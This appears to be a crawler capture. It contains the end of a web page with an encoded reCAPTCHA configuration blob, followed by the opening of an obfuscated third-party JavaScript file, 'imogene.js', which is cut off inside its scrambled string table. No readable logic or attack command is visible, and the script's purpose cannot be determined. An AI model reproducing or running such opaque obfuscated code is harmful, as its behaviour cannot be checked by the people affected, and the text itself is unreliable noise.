vw4LCs2BOwqLCtsKlwrdzwocmwqgkcsOvJjXDiGHCsMO0wqw3w5DDosO3Sh7CosKgwpnDj1RiDcOZw59Vw6vDtcK/VcKQRCfCuSzDvxnCjm54RsKwSFfCgMKJwrAzwpcQfsOAwovDvhHCr8O4dXrDrEgWMMOkVsKGOz/CiRvCjCPDjgJ1IcKywpzDlWFIGm0LZABLdFBCw6FVOQrDunLDu8K4w7PCmj0zSF7Dvzc8JWnCu8Ofw6s5ZsKke1o0wpdncEp/w6XCkMOtwrPCoCUkwrJoeAczw5ldw4HCjWRWwoJHPcKowr7CusOWw4Mmw79RIsOrwrPDt8OlFcOmwoTDt2/DuVPCpMOqwr3Cmg8UDiZ6wq3DqCTDocKmBQHChAZBwqXDmhrCjnIQw4Jkw4PDrMKhwqkzwqnDqhPCocOjwqsBSlQ1wpxzGMKJw4zDmn3DiGnDihbCnsOMwqRwwpnDrcKRwonCnwduXMOjwovDrsKBwrIec3XDgMO3w6IRBMOywrrCjsOFw6rCsMKjw7zDrk/[base64]/CtD0tw57DlkbCs0QfW8OPw7PDsMOLw6bClDh/DsOyEjI9w4xYw7bDsyfCpcKvw70Xw7PDisKxVcOxEcKRZcK6VMOmw5YEZMKeMWY6ZsK6w7PCp8K5wpXDvMKaw7vCqsKABmFIGUrCh8OfH2ANUjg6RxVmw43DqMKlAQ/CqcOvYm7DnnNLwpE2w5nCgMKXw5paLMOPwrMBXDHCi8O5w7dHPznDm31tw5jCuMOfw4rCvxrDuXvDn8KZwrUGw4h/eAIVw7fCrQHCocK5wrxHw7/CucO1dcOvwrVPwoBuwrvDsy7DiMOKL0rDocOQw5DDjsOfXsK0w4J3wrcAZ2c9MDBPP2TDh1gswoksw4bDiMK7w4/DgcOOAcONwrYnRMKuBcK4w6jDmkQjI17CjUnDhE7DvcKBw4/[base64]/DnH/Cs8Kkb8O4f8OdQ8K4w73CpsOKJcO6wopQw7d8BcKzw70cwrNLQ15sw6Vaw4/[base64]/EV/CosKBw5EuVsK5FispB1PDkmc4wrh9ERjDnETDpcOpw6cwwr1Bw7xHFcOdwq1/McKnwq8FQjgcw7HDg8OkKsKRMTo5wqpnR8KIwqhVPw5pw5LDhsO7w7syTmfCj8OYGMOdwp3CrcKPw7TDsmXCqMK8ACfDtV3DmV/DjSFEDcKvwofCviPCv2QRZALDrSoGw4fDucOgGFgmw4ZqwpEqwr7DgMOWw60MwqMIwq/[base64]/CoGjCrMKxwpNdGMOXw6PCnQjDpRHDhsKCB3t4woE9b20CZMKkwqh6MzHDg8OKwqIewpPDgsKGE0wbwqpPw5jDm8KwX1FcMsOUYxJkwqZKw6/DoG8lOMKkw6EUL0l1CHtsOEAOw4FvZcOTG8KlQWvCusKGc27Dp0/CuMKsS8OoLGMnTcOOw5IbT8Oldz/Dg8O7eMKlw45LwpsROmbCtMOyFMKhaXzCtMK9w4kGwpYQw5HCpsOFw7I8YXozTsKLw6IGZMOlwqJKwqFZwrAQOMO5dibCrsOWJcK1YsOQAgbCn8OhwpLCv8OGYGodw5TCrS5wGRHCvw/[base64]/CkGo6w7ZIw5pIw6jDmhV8UA9MGcKMUcKCF8KtflMhdsOLwonCucOSw7Y+KcK6HsOCw4LDrMK3IsOFwo/CjHl3EMOFZ2oZAcKMwrQlOULDtMKXw71aC34Sw7JgZcKCw5VSR8KpwpTDnF9xOmcgwpEmwrUJP1EdYMOCRsKgLDzDhcOuwrfCvkB0DsKec3EUwovDncKiMsKhYMKlwoZ2wozChRIbwoEVWXnDhzgnw6soTGTCksOycmAjVmLDncK9EX/DkmbCvgZ4ARdIwprCpmXDvUwOwqXDphNrwpgSwphrWcOuw4c6BUzDh8Krw5tSOR8tHsO/w4DDtEUvbyDDnBTDtcOiwoN3wqPDlWrDusKUacKSwpnCtMOfw5Niw5l2w7/DisOqwplowooxw7bCpcOBMMODRsKtVQsUKcOgw5fClsOQL8OuwonCjFzDicKmTw7Dv8ObCThmwpNWVMOMacO8C8OvPsKowoTDtgFwwqlrw4g5wqV5w6fCtcKQwpnDvBXDlj/DrlZPf8OoXMOawqFPw7fDqy7DuMOMfsODwpsCQhEYw5ktw7YLccKzw50fIhwow5nDh1U6Z8Ope23CnTFbwrIKdBLDq8OSUcOPwqXCuGkVw7LCqMKSajzDulpVw6M6P8KaV8O8fA1NIMKbw5vDmsO0DV9jWzJiwqvCtnXDqB/[base64]/DisKccsKNK8K6w4xUw7J9BsK4wrfCkcKjSRbCr0zDpQAzw7bCmyN3KsK3U35LM0pIwrTCu8KxBHVSXjPCtcKlwohYw6nCgcO/T8KObcKCw7HCoT5vDl/DkQYVwoUww4HDi8O3VjJ5woPCnVV2w7XCrsO9CsOOcsKDUhtzw7DDhRDCuHHCh1JBccKPw6hYWS5Lwp9LPXLCrgsSRcKOwrPCkhhJw5bCuSXCp8Kawq7DmhnCoMKaPsKzwqjCpi3DqMKJwqHCim/DojlOwqMswqksFX3ChsOSw6vDksOWVsO6PiHCgcOWZGcJw5sbRhTDkALCh3IQE8O/[base64]/[base64]/[base64]/[base64]/DvX5fPsOTwpnCmjxCwp8mAk4CwqghOkLDnHl3w5I1MQluwoPChAQCwrZFTcKVXjLDmFDCqcO4w4TDj8KqVcKwwqMwwqLDoMK0wrl+MsKowr/Cm8KcJsKxZj/DtcOJGyLDgkh8AcOTwpjCm8OJTsKPcsKawovCgkTDgxfDqR/CvAPCncOabREOw45fw5LDrMKlAH7DpHnCsyouw7vCrcKDM8Kfwr0rw4d9wqjCg8KMCsOoABLDj8KCw77Du1zDujfDrcK/w5tkK8OqcHkzYMK1M8KnLsK7LEkjB8KHwp8wMlnChMKaYcOVw74Hwq8+Qlldw7FrwrrDlMKCccKnw5o4w4nDvsKrwqXCil8oesK3wrbCu3/Cg8Oaw5Q3wpopwrHDicOVw67CiihPw4ZawrF9w67CoxrDlVxFXUVCMcKnwqAOTcOOw7HDlW/DgcOfw7cNTMO9VW7Cg8KFXSQ6cw5owoNDwoYHQxrDvsOAVmbDmMKgIHIIwpI0C8OgwqDCpgPChRHCuXTDqMKEwqnDucO5QsK0UnnDvVBhw4JBSMKlw6Atw44iCMOkJRnDs8OVTMKsw6fDnMKMdm04CsKVwoTDgWtywqfCr2/CpcOuGsOyJw/CgDXDpT3CosOIMGfDjigfwoBxKx5LOcOww75/R8KKwrvCvFXCp1jDn8KLw7zDlhtzw63DoSJlEcO/wrbCrBnDnyBXw6TCi1kxwo/CpMKHb8OmfcKpw4zCq38kbCLDoiVEw6VBIiHCkz9NwqXClMKTcXwFwoBHwoQlwo48w48aCsO4W8ONwqFawqIfT3LDrW4gIMO7w7TCvigNwrUKwqPDtMOUAcK5VcOWCkYEwrgAwpXDh8OOTcKbAGN/e8O9AB7DiXXDm1nDq8KwTsOSw6wVHsOrwozCqUZOw6jCs8OyZ8O9wojCnRjCl0Ydwq98w4USwph/wpEww7NrcMKYY8Kvw5jDq8OBDsKzCRLDphERccKwwp/CtMObwqN0S8OwQsOZwqDDjMKeaU9kw6/Co1PDlcKCOcOww5TDuh/DrhEobMOFNn9KecKcwqJCw5BAw5HCg8KsFHVKw4LCoHTDg8KtU2RZw5XCu2HClcOjwrLCqETCn1xgKWHDsndvLsKaw7zChhPDr8K5BTbCgkBLD1QDZcKoHT7CmMOdw481wqMAw6UPDMO/w6PCtMOdwrTCrB/[base64]/[base64]/DgG7CiQw5wpdXw7ZbSMO3BgsYd8K5w5jCjMKOw6LCnWUrw5Y5E8OsScOsFA7CpkpAw6MPNmzDth3ChsOJw6fDgnotUzHDtw4eW8O1wokEN2ZlCmsKaz5rHk/[base64]/CriHCuMKpf8KCWVUeQ8OKw4o2IgLCvz7ChHdhPMKeFcOPwr/DmwjDtsOsQzvDjgjCjEQ2ZMKYwpvCkB7CpBHCilHDiG/DuUjCjjBvKjrCh8KFI8O5woDCq8OiRQIYwq3DmMOvwrU1Sjo4HsKqwqVGB8O/[base64]/DsOCdMO3a8OpasOwwqcNN8KPbgV6wofDtA89wppPw7XDmUHDh8OLZMKPOAjDqsKGw4HDhSJwwo0TKjQkw4ogfMKwYsOtw58sCwRhwp9oJB3Cr29udsOFc0wqfsKTw6fCgCFrSMKNWsOeTMOObBfDmlXDhcO0wrjCnMKpwr/CrcKiUsOFwpsrdsKLw4g5wqfCqS06wqBIw4jCkg7DmiszEcO8OsOLXQ1twpFASMK7EsOBWR17FUrDgyvDsGbCpQzDlcOkY8OwwqnDhFchwpYBT8OVFgXCuMKTw6pwWUZPw7caw4hET8O1wo40EV/[base64]/CtcOvMsKLAsOwIBA0wpF1CMOUECxEwrTDlT/CqUNvw7A9AgDDrMOEI2c9XxXDv8Oiwod4NsKAw5TCmsOzw6DDlwEvXHjDlsKAwr3DnlILw5zDocOlwrQUwr7DlMKdwrDCtcKaZxscwpjCsHHDllEEwqXCq8KFwqYRKMK/[base64]/DkUAxwpDDtsO3U8O/woLCgXzDm8Ojw73DqsK4DsO1wqjCrzxDwrcxKcKlw5jDpX5sZGjDhQRSw7fDmsKme8K0wozDnMKLEMKbw7p/WsOkb8KiJMK6FWJhwqZmwrRTwoVSwoDDq1tMwrMQSEPCn0wRwqvDtsOuJyQxYV93eRrDqMKlwqzDsBJyw6kiOxN3OlxNwqsvd08we2EPEV3CpBRCwrPDg2rCpMKTw73Chn9BexBlwobDrFTCjMONw4R7w61dw73DmcKgwo0BdV/CgMKXwpd4wpFpwpTDrsK6w5jClEdxWQZgw5pdHV8FehDCuMKDwp9RFm8MUBJ8wrjCklLDsHHDmCjCrSrDrMKzSxUkw4nDui9xw5PCscOIJhvDi8KUdsKcwqpLFcKww7ZpNx7Dsl7Dj3nDlmZVwrVXw5UOc8KLw6E/[base64]/CiH/DqVbDnQoDb1cbAcK6C8OHDMOLw7kBw6spLQ/DlWUHwrBoM1/CvcOlwpJjMcKLwoEBPk5QwrgIw6gkasKxeA7DvHFvecOpBC8hZMK6wq8/w5vDmcOHYy7DmCfDshPCpcOUPgXCh8O2w77Dv3rCm8KzwrvDqURKw5zDm8OhOyo/wo8Mw5RcJkrDmk9MCcObwqVqwo7DvAg1wopaZsOXQcKqwqfDksKAwrDCpisDwq1VwoDDkMO1woHDkH/DncO/NsKWwqLCpA5HAFV4Pg7CjMKxwps0wp1Sw7QWb8KYMsO3w5HDhQDClgYHw7VVD0LDuMKKwq5ZQEVqfcKMwpUOWsOaTlZ7w70dwoZkBiPCm8Osw6TCt8OiFAlZw7/[base64]/DjwbDhcO5w5nDr8OmS8O6wp/CjMKnwp3CuQ58w5I5TMOAw7VEwodrw6PDn8OBPErCiVfCvSp3wpoWNMO+wpvDuMOjS8Olw47DjsK7w7BVCXHDgMK6wo7CqcOTfGvDgn4uwo7DuAB/w5PCmEfDpXt3TQdmVsOeZUI9cWTDmE3CgMOTwq/CjcOSK07CjkHCoTM7XzLCisKMw7lBw5pUwrFqwrd3bxnCqV3DtMOFVcO9e8KsLxwrwoXChl0Uw4PCtFjCi8OvaMOkSSnCjsOZwrDDssKqw7pew5LCqsOuwpDCtlRPwrh3LS/[base64]/Cn8OxeUAQDz/Cnkstw5rCqAVwwozChQTDii1Vw4XCgcKkIEbDhMOAeMKXw6V5Z8Ogwpwmw4lcw4LClcOZwox0WiHDtMO7J38xwojCti9KNcOeEATDmHk8fVXDtcKNcH/ChMOAw5xhw7bCi8KqEcOOdAvDn8OIHlJyHVMCb8O7PXM6w6khWMOOw67CgUU9EmzCrh/CkRQVd8Kkwox6QGcYRB7CjcK/w5IRKcKtYMOyPxtTw5FFwpbCnHTCgsKBw4bDhMK/w4TCmC9EwpPCp0UZwoPDt8O0ScKJw57CjsK8VWTDlsKuQcKfK8KFw5dfJ8OVaFrDjMKJCz3Dh8Otwq/DlsODKMKmw5fClQTCm8ODCcKewrspCB7DmMOPE8OgwqlgwqhCw6o0C8KqfGFQwrZFw7BCPsKfw5rDkUQvUMOXFQ5pwpfCtsOEwrNOw6ohwr8qw6/DmMO8RMO6NcKgwrVmwq3CpEDCscOnTE5TRsOOL8KebQxkeznDn8OcQMKMwrkNMcKaw79mw4FiwqxJR8KPwr/CtsOdw7EKIsKmScOeSR7DrcKNwozDlsKawpDCrlgSBMO5wpLCqW9zw67DrMOTAcOCw5XCmMOpYiBUw4rCoSIVwrrCrMKWfGk6esORbjDDl8OwwpbDqgF2LsK2JX/DtMKlS1oDH8OGOnJBw7zDvDlRw5BvDFHDv8KzwpDDkcOow4rDn8OhXMO5w4jCqMKSQMONw53DvsKbwp3DjX4WJcOowovDuMOXw6UYFxwlXsOTw5/Dtit/w6ZVw67DrA9Xwo/Dn37CtsO/w6DClcOjwpfCiMOHX8OzJsOtfMKSw71Pwr1gw7Fuw5HDisKAw5EqXcO1ZkvCg3nClBvCsMOAwoLCnXTDo8K3ZT0tfD/Cp2zCkcOuBMOlZHnCosOjHVQUAcObeVPDt8OqEsOxw7hYV2Iaw4vDksKuwqbDjDw+wp/[base64]/[base64]/DjMK3CUjDp8KGAWvDnkXDtBHDqy0xb8OwGsKFGsOiw4hkwqgxwpfDqcKuwoLCpR/CiMOpwrk3w5bDsF/Dmg5CE0gqAjnDgsKbwrxSXcOcwo1ZwqhVwqcFd8Kcw6zCksO1dSF1JsKRwqJ4w5DClz5tbcOYSGLCt8OBGsKULsOWwolHw6pMfMOFYMKhTMOAwpzDu8Knw5DDncOxLzPDkcOewpMCwpnDiUdaw6ZXwrHDvEIIwp/DujlxwqjDnMOOPBZ1RcK3w6RUaFvDj33CgcKfw6Qxw4rCoH/DosOMw5gBSloPwpEvwrvCg8KNfsKOwrLDhsKEwqESw7jCisORwqc3NMO+woklw5XDlBsBMVorw7PDqyUhw6DCu8OkHsOzwrxXVMObcsOkwokuwr3DusOqwrfDix7DjTzDrirCgVHCmsOATEvDucOBw4ErZwzDgG7CgDvDrxXDol42wp7Cm8OiBkY/w5ICwo7Dt8KQwpNiKMO+YsKPwplFwpgjU8Onw6nCusO3woNmYMOaHCTCum/CkMK6R1rDjwF/[base64]/DpTDCiMO9w6/CuMKEw5zCjn/ClsOxwqJ1V8KFb8KZeSkTwrd+w6AAJlYNF8OZfWjDvhTCrMOYYDTCownCkVw0G8ORwpXCpcOSwpNFw6JJwoloW8OYDcKeDcKAw5IyRMOZw4UZairDhsKlZsOJw7bCm8OabcORAD/ChwNow6JffwfCqBR5OsKywqnDjknDsgshNsOZRjvCojLCpsK3NsKlwrbChXFvFMK0CMKvw7hTwrvDkC3DjyMVw5XDtcKsWsOtMcO/w7ZDwpppb8OZBnUzw5E5LS/Dh8K0w7dzOMOywrjDsWtuDMOHwpbDkMOEw57DhH4QdMKTC8KLwoElYmsRw6NAwqLCkcKGw68QER/DnjfCk8K3w6VNwphkwqnClHFeKsOjQioww43DpVfCvsO6w5dHw6XClsOoIhxvSsKYw57DncK/EcKGw5pLw410w6lpCcOAw5fCrMOpw4TCgsOKwq8DDMOPFTvCqwBNw6Idw4ZyWMOdOgUmQQbCisK/[base64]/CukJvU0HDhHMTK8KwO8ODDWPCtHfDm8Knwqtjwq4MBDrCicKyw5Y/XFDCuirDnEJjJsOTw5fDnTJjw5PCh8O2FnUbw6bCisOCZVDCkmwsw6Vae8ORQsKzw6/ChUbDqcKmw7nCvsOkwpcve8Okw43Dqw8Ywp3CkMOBeA/DgCYxQX/[base64]/woLDhEjDvn51TBApVmjDuMK5wo/CrEsWScObP8O9wrPDnMOJNMOew44PGMOWwo8xwotrwrfCgsKpV8OiwpPDpMOsHcOFw67CmsOGw6PDjhDDkAd6wq5vN8Kfw4bCrsK1WMOjw57CusODfQclw6LDssO2EsKpeMK6wqkNTcOUMsK7w797WcKcciFHw4fCosO/KGtaAcKHw47Dvgp6BzXCoMONG8KRSk9SBk3Dh8KyWiZcXx5sIMKfA27DksOCD8KZacKEw6PCnsKbKy/DsBRtw7LDlsOywrXCjcO6fArDqH3Dp8OKwocsXwXCjcOow7PCg8KcIMKHw5s6SiDCoWF/CBvDncOJFhLDu17DmTlFw6FeWTjClF8qw5/[base64]/CqcK6fcKbw6bCiglXw7RjGcOkw4BLHhXCikpbdcO1wpvDrcOhw5nCqR5Xw7w1OiXDiyTCmEjDlsO1TAU9w77DscOgw7nDu8OGwp3CpcOoXCLCrsKNwoLDh3wlw6bCu1nCjMKxYsKzwr/DkcKaQwDCrEjCo8KbU8KFwoDDuDlLw4LCjMKlw6t1WsOUL2vCvMOndHtuw6jCrDR+X8OiwrtQQ8Kew5hWw4okwpcAw60vMMKtwrjCmsK3wovCgcKuCBrDvjrDnE7CgDZIwq/CoyIrb8KVw5dCRsKnAQ8fGnpqJcO9wpTDosKUw6LCu8KCf8O3N2EaH8KGZHUww5HDosO0w43CtsOXw6kEw6xvA8OfwrHDvi/DjkEsw6RVw5thwojCoEkiN1VNwqJVw7bCt8K0XUsAXMOnw54mOFZfw6tRw7sNTXk0wp/[base64]/DjwoGw4hjwpzDtsK7w63CscK4w4zDnipwWcK6WEs3Zl/[base64]/CtcOOeA0rw5hDw5gKw4sRw4bDpsOWWMK2w7zDmcOOVRwVwoAkw7pFN8OUB2p+wpFTwo7CtMOtZwp2F8OLwq/Ch8OUwqzCpj46GsOIJcKvQ1AdaDjCpEozwq7DmMKqwpPDn8KvwpfChsOpwrALwpTCsSQgwqN/ESJhGsKSwo/Dq3/Ctl3CrXJnw77DlMOBCUHCoSNHUFfCsnzClE8dwpxxw47DmcKQw7rDs1HDgsK2w7LCrMKuw4pMNsOeJ8OTOAZaJVcVQcK2w6t/woF8wocHwrg/[base64]/[base64]/DisOFEic+wpnDiijDj8K7w68jw7Q/EMKNGMK9bcKoHQfDnRPCuMKrZ1hpw5Aqw7h0woDCuVMpVhQqHcOGwrJmRjTDnsKWAcKVRMK0w4h8wrDDlzXCiFnDliLDn8KTOsK7B258RjNdJsK+FcO/PcO2OHcEw5DCqXXDgsOVXcKLwqTCqMOjwqlpVcKswpvCjh7CgcKnwpjCm1NYwoRYw7fCgMK+w4bCrGHDszU9wq7Dp8KiwpgDwofDk2gWwpjCt2xJfMOBaMOnwo1Ew6powoHCiMOLQzQYw7kMw6rCnTHCg3DDs03DtVoCw79gVMK4V0/[base64]/wrbDpxxiMMOcFyMQRzFlCMKKwozDiMKAVcK+wrfDuwDDiybCqAItw7HCkX/Dmz/DmMKLZ3UuwrDDlBzDvArCjcKBYxomfsKFw5JWJhXDiMKdw7vChcKLQsOawpYxfTklEBzCrjPDgcO/AcKbLHnCumkKecK5w4tBw5BRwpzCr8O3wrPCiMKwKcO6RkrDnMOUwqfDuF9nwrBtFcKuw7hNR8OoMFHDlGzClwA8IMKYX23DosOgwpTCoirDvibChcKsRXRMwrHCnybCjlHCpz56DsKvWsOSBR/DvcOXwqDDu8O5IirCjzYWP8OWSMO7wrRWwq/ChcOYKcOkw7PCjCzCoSHCqW4UScK7VDUNw6PCmwBtasO5wqHDlHfDjyAewoNJwqIbJ3zCrgrDjVTDoiHDuXfDoxvCtMORwqIdw6Zew7PCkEEVwrwdwpnCmH/[base64]/[base64]/w6jDr8O6ORHCsFXDi8OKw6nCqMOUQMKaw6PDtkccPRwHQcOJW0hgOcO2GMOPJm5ZwrvDsMORQsKOZ0QSwoDDsEEJwp8+VMKvwqLCi1cowqcCIsKhw7fCicKTw5bCgMK/NsKaTTRhIw7CpcOQw4oaw4htZBkPw6nDqXTDjMKywozCpcOmwrzDmsOqwosGccK5dDnDrVTCi8ORwqhgO8KRfkTCjCTCmcKMw47CjMOebR/[base64]/[base64]/[base64]/[base64]/wrLCtcKhw65qQ8Oywp/Dp0g1G8KxHzHClGDCm0EAwrzCmsKkACVHw5/DrDzCv8OKHcK0w5QLw6Utw70rasOSBcKPw4XDtMKpNCBBw5bDn8OWw4ESdMOEw77CkAXDmMOLw6Qcw4fCuMKRwqPDpMKew6bDtsKOw6RMw7jDoMOnVEY9YsK5wqXDgsO/[base64]/w47CtzkMa2cdwqZKMMOrB8K1w4LCmmfDh0TCkcKWWsKSDx9MYBMRwqXDgcKxw6nCh08ZbTLDuSB4JMONfDpfXwHClFvDlXxRwrEuwrd2OcKCwrlyw64/wr17KsOUU3UQBw7Cv2HCszUsQi8xQhDDi8K7w5U4w6jDscKTw6V0wqLDqcKOECAlwofCmDLDti9occO/RMKlwqLDmsKAwrbCuMOcaXLDjcKgPEnDpGJES0czwqJTw5dnw7LCo8K/[base64]/DrsOHwrPDo8OSOilKw5fDhsOvwobCpGLCmi9VwrR9QMOubMOcwpDDj8KFwrjCuHrCu8OjaMKxJsKGw7/Dr2VBXEV1WsKoa8KHG8KKwrzCg8OMw4kDw6Fsw53CtgoPwp7ChUTDkyfCkUDCvlQnw5bDqMK3EsKKwqp+byEFwpXDlsO7NUrCpG9Kw5ITw6hibMKYVlEIb8KSOknDpDFXwokpwqDDiMO2T8KbFMK+wotVw6rCosKZbcKsTsKIa8K/KGp9wpjDpcKsARrDu2/CssKBA1goXg83WivCk8OmM8Ouw6NxIMKSw4xkJnzCmg3Cl2zDhVDCtsO3XjnDu8OHOcKjw5gkY8KMEA/CusKoBTgfcMK5NSRQw5p7e8KnfyXDksOzwqrCmUFSW8KQfzg8wqUmw77ChMOeE8O8X8OPw79swpPDjMK7wr/DtWNEDsO3wqVnwprDqlsZw67DmyDCrMK4woAnwonDpFbCrD1pw6ApfsK1wqnDkhDDjsK6w6nDv8KGw7pOVsOIw5ViJcKBD8O0TsKowq/CqA4/[base64]/CgRbDtCY9csKZwr5TKhbDicO/[base64]/wp8sw5UcwqojwpXCt8O0wobDlRt8Q8OvE8Kdw4JqwqLDv8K+wpY1ayZ5w4jDqFtvKVTChGkmSMKIwqERwpnCnDJTwovDrCfDucKIwojDvcOrw4nCusK5wqBWTMKDCz3CpsOqMcOnfcKOwp4/[base64]/wogzasKuR8KMwpzDkmnDvsOrw5tQwosROsOzw6AwQsKLwp/Cm8Kiwo/DsG7DlcKBwphswoVQwo1NdcOewpRWwrfCiRBSE0LDssO0w4A5RCM6wobDuUnCvcO8w4I2w7bCtj7DoCw/UxDDtwrDpkQQb0vDnnDDjcKEwrjCg8OWw4YSbsK5UcKlwpLCjj/CnWvClDbDmyHDvHXCl8OVw71+w5M1wrctbDvDkcOnwrPDg8O5w5XCkCbCnsKVwr1uZiNwwrx8wppHSA3Cv8Olw7c1w4x7MgnDiMKAYsK8SFMnwrFmGkPCgsKbwrjDoMOcGC/ClBrDosOQf8KEB8KBw7PChcOXKVlXw7vCjMOJFsKRNm/[base64]/Dl8OBAUHCoMKXScK1FMOhw6TDhgR3GsKxw44\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9kfIpAAAAAKBr-xx6vfEQjCWUAQTwcAWk54-X\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bakelite.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t4dXty4G/02lPnSiNhFlm+QGfLsaiSlKcW9cls/dfl8\\u003d\x22,1,0,null,1,1768984015962,0,0,[214,40,9,160,55],null,[182,117],\x22RC-qukBCzC8aLreCg\x22,null,null,null,null,null,\x220dAFcWeA4Y1ZpQzHGWCZcqmfF20MSviMeZ4YDxof7WTaLJczEB-HW5q3_hHtuLv40ZzkAhdpKlr175oYOesP33Oh6w4pU3t3q6ig\x22,1769066815960]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/imogene.js
body_size: 59534
content:
var _0x4829420d=['n0dcKZ1D','WQRdVvqGWRC','deRdR8oJW7q','mu/dVSoYWRe','fCojnCosW5G','W7tcVSkKlCo8','WPWiWORdPmoF','lLhdK8o8WPq','WOG7W5FcGhS','vu8DbSo6','WRZcSLj7bG','W7JdRbxdHqy','fKuvW4bIW4BcJmk9DCoVW5rx','W7ODW5P1W6C','zSkrWQhcSCoe','W4tcQCoJW4rs','W6blWOyeW4O','d8oUW71IcG','W5lcPSkPW6RcIq','WPpcU2b5da','DGzjWOaw','WPDet8koW5C','na3dQCk2xq','oCobnCo1W4S','WQmOWP/cHtC','oCoVgCo4W5a','W45rW71NrW','W7lcRSk0emo8','W7JdQWldMhG','WQdcILirW7m','WO1ysWy/','W7xdScO/WO0','W67cK8o5W75p','g8oaBMlcNa','W43cRCkZdCoH','W4pdTSkqW5VdRa','dKO8fSo+','WR1VnCkMW4G','W5tcTmoGW4vL','W4lcGh7cVSoO','x8oaEKtcTa','W6tdKZRdUvm','W4ddMfrzmG','W57cL8odWRtdQa','W5lcTSoeW6bk','WRuKW5tcVea','ceFdO8oTW64','zCk8W5SrW4y','WOzkyCklW4e','W5CoW6KyW7u','hGRdKCk4yG','WPhcK1ycW7G','FInUWPuI','W5ddKZC','WQ8TWPNdMCoW','F8kYW686W5a','WOaxWRZdHCos','W4dcSSk0W73dSW','zay5W7/cPq','uqxdSCkPma','CYVcSSoWCq','WP7cTxjPba','WRe5WRBdJ8ou','W5VcJuJcTSoa','WRXrAq4i','grHhlmk/','W63dQwq5W7q','WP13mSkjW40','DsTIWRuy','W7ddUCkVW5hdIa','cqvelCki','W5pcL8kui8ou','W7jwuaacWRuX','WQdcU0GYW54','jqBdJSoHW6W','WPtcR2LHhW','W49YDtLg','WQO+WR7dUmo0','gbZdMSk2qq','nX3dQCo4W7O','aY5roSk4','WRScWQxdNmoQ','W7VcKSojW618','WRaxWOJdJ8op','W4pdMMngpq','f2FcUmoYW7m','p8ovwLlcGW','WOfruY0R','awC9b8oB','WQzeFI0p','lSo5W6CCBq','sH9NECkTWPaUW4BdNmkrkaeB','WPGYWQ7dLSoP','DZ3cQmo1','W6xdTWCeWPy','WQiKW6dcQv8','jmowW6nTdq','rCkkWQNcTCor','WPpcJaJcISkj','W5iqvmkxlW','W4JdLs8HWRW','dSoTW55XbW','WRBcPJ/cV8k8','W5JdVXucWOe','dZLYcmoL','qGGDW6hdJq','W7ddNZZdP0u','ksDJhCkZ','dI3dMG','W7VcKvlcO8oP','W6GxCSkrja','WP9XxXaJ','pJPMemkb','W6JdGspdPxe','WQCqWP3dJCo3','bSkmW5qkW4W','WR5HhmkNW60','kaldLmkxwa','W6CZvCkqhq','DCkUWPVcOCoh','W6tcMGWcWR4','W7JcO0dcGmo8','WRnLuZqX','hLGtkCo2','WQrBdt5f','WO4wWQ3dNCo8','W6yXt8kNpW','hs50hmkm','W67cNmkbW4BdIG','vu8Kf8o6','W7dcRCoaW6zn','mmopzgNcMW','WPRcJLqiW40','W7NcVCkyi8oL','WP5pWRJcJNm','iSoiW69gnW','WQ/cQxiEW6y','W5JdKSkjW7JdQq','vZewW5JdMW','WRNcO2mzW4G','aeFcGmoiW7e','WOFcGaVcQmkj','WP7cSWPnoG','W67dKaOSWO4','eW7dVSk2Eq','ke7cKHjF','W7KwB8khjq','WRLGD8knW4K','WOritKe1','cMdcLSomW5a','W77cRCoRWPJdQW','WRBcObZcP8kU','WRq3WRFdP8oJ','WQzvkqWo','n27cOqLF','lJ7dGSoAW7a','xWuuW6ddGW','saxcV8oUFa','WPFcVqlcOSkT','W5ZdMu9MmW','W7JcJSk6cmo+','gSoElSo9W7i','irNdQCo5CG','kCosAKhcKq','WPPZvbuL','m0RcRXDI','p3pcUZv/','WOKUWRddJSor','ax43BSoX','W71MW4rf','W6tdTZjSWO7dMCokgJ3dIhO','WR/cQatdVSow','WQ1bemkfW5i','vcvvWQig','WQFcK386W50','WRP5fWis','WRDps8kHW4K','bdpdHSkBWQq','rceUW4ddUa','W4DhW48ktW','W57cUgtcLSoR','s3ldGSomW4e','hbFdSmkLxa','WOKWWOpdMSoC','oLlcGYLk','WOHJsCkeW4m','WPdcGZ3cQmkQ','W6pdLHBdP1S','W5OFW6HbW5K','W7JcO0S9W60','W4zxW45+xq','rZaQW6tdJG','WPCVWPFdHmow','d1ZcJmotW7C','k0/cQc5e','Da7cK8o9FG','WQZcRbpcMSk0','WQTzFmkuW7O','WP1mhmkZW6e','ldP/fCkB','WO41WPZdMSoA','W4ldVWldGsS','W7xdUt5dWRi','icNdK8oaqW','WP5nsmkKW7K','WRrpvWm2','x8k/W5yaW44','W6hcM8oXWP3dLW','W5VdGJSMWRi','WR8oWOVcLHC','z18rW7ldIq','WP3cJMLKfa','sXvgWRCJ','WRxcQt0iWPi','W4pdOqJdJKm','WR9pdr4S','WOnTCSkcW6C','WOdcJgesWOC','WQ8SWRFdJ8oX','W4RcS8k9W7VdRG','kxddUmo0WOm','WQLmAc02','WQDNW6jBsq','W5TAW651ra','WO9YW4BcMmk4','WPVcJ3avW6G','WPyaWRxdLSo5','W4m2W6pcPei','W7JcSwq5W5C','xmkvWOlcPSoz','W6NdULbzlq','W4FcPSo4W5fU','W6b5W7Gkja','WR7cHhVcLCoaWPhcMq','W6JcK8kDW7/dKq','WO/cNZ3dNSkp','WOy9WRNdOCo/','WR3cL0DEoa','iq/dJSoOFa','W67dUCkGW6JdNW','W6SrW5r4W7O','bqLahSk/','DCkjWQlcSCon','W4pdJtOLWQK','oCoDzKZcKW','WRD9lsGg','W4JdRG0pWRW','W64RW7zhW5C','cNZdJSo1W6u','WRnLrcGx','rSkYW6OdW7u','pr3dRSoTCG','WPbnubac','W7JcImkZW53cRa','W7WQW6n5W54','gWFdL8kOqW','W6ldVbyhWOq','WRZcV8oxWPVdJW','BYS9W7FdJW','W7pcSSoKW7b8','W4xcPmo9WOxdSG','W4aCemo1WRGDW6b7WQNcTCogW7O','WQSeW4pcV34','WOz/BZCY','WPa/W7rrW5O','W7VcR8opWOWi','WPjLCZaO','WQFcNrRcSCkg','W4VdSsuUW